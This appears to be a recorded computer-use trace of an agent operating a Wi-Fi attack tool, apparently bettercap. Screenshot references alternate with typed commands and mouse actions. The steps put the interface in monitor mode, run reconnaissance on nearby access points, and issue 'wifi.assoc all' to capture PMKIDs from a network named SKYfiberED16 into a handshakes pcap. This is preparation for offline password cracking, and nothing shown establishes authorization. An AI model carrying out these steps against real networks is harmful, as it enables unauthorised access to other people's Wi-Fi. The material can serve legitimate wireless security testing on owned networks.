
Show 'help wifi' and set wifi.interface to wlan0mon
text(help)

text(wifi)

key(Return)
text(set wifi.interface wlan0mon)

key(Return)

Turn on wifi.recon, then run wifi.show to list nearby access points
text(wifi.recon on)

key(Return)

mouse_move(234, 128)

click(235, 128)

mouse_move(391, 394)

key(Return)

mouse_move(780, 470)

mouse_move(796, 465)

mouse_move(351, 523)

mouse_move(291, 526)

Run 'wifi.assoc all' to capture SKYfiberED16 PMKIDs into the handshakes pcap
right_click(176, 538)
text(wifi.assoc all)

mouse_move(261, 538)

key(Return)

mouse_move(829, 430)
